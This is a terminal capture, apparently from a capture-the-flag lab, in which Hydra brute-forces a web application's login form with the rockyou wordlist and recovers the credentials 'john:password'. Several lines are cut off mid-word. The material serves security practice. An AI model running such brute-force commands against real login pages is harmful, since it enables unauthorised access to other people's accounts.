 ┌──(l7it1xl㉿kali)-[/usr/share/wordlists]
└─$ hydra -l john -P /usr/share/wordlists/rockyou.txt 10.10.68.239 -s 62337 http-post-form "/components/user/controller.php?
me=default&language=en:Incorrect Username or Password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
ore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-18 10:47:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.68.239:62337/components/user/controller.php?action=authenticate:username=^USER^&pass
e or Password
[62337][http-post-form] host: 10.10.68.239   login: john   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-18 10:47:52
┌──(l7it1xl㉿kali)-[/usr/share/wordlists]